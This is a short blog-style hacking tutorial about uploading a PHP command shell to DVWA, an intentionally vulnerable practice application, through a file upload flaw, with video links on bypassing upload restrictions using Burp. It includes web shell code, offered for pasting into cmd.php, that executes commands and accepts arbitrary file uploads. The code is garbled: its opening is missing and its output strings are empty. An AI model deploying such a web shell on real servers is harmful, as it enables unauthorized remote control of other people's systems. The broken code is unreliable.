
Here is a video showing you how to upload a php based command shell as part of a file upload vulnerability on the vulnerable application called DVWA this can be downloaded from the following address: http://www.dvwa.co.uk/
Here is another video which shows the same method as above but additionally shows you how to bypass file type and size restrictions using a web proxy called Burp
Here is the code for a simple web shell that you can upload. Paste the code below in notepad and save as cmd.php
&1",$out);
foreach($out as $o)
echo $o . "n";
}
else if(isset($_FILES['file']['tmp_name']))
{
$name = basename($_FILES['file']['name']);
if(move_uploaded_file($_FILES['file']['tmp_name'], $_SERVER['TEMP']?$_SERVER['TEMP']:"/tmp" . "/" . basename($_FILES['file']['name'])))
{
echo "";
}
else
{
echo "";
}
exit();
}
else
{
?>
PHP Shell

1 comment
it would be nice if u started video tutorials of various programming languages in a hacking point of view
Comments are closed.